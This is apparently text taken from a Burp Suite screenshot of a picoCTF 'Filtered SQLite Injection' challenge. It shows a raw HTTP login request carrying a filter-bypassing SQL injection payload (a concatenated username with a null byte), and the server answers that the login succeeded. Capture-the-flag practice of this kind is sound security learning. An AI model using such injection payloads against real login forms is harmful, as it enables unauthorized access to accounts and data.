 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: mercury.picoctf.net:8650
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://mercury.picoctf.net:8650
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://mercury.picoctf.net:8650/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=8hr652j6u0qkl7kd7n2oe30nd6
14 Connection: close
15
16 user=ad'||'min'%00&pass=asdad
Search... 0 matches
Response
Pretty Raw Hex Render \n
Filtered SQLite Injection Challenge #3
</h5>
21 <h6 class="text-center" style="color:green">
Congrats! You won! Check out filter.php
</h6>
<form class="form-signin" action="index.php"
method="post">
22 <div class="form-label-group">
23 <input type="text" id="user" name="user" class="
form-control" placeholder="Username" required autofocus
>
24 <label for="user">
Username
</label>
25 </div>
26
27 <div class="form-label-group">
28 <input type="password" id="pass" name="pass" class="
form-control" placeholder="Password" required>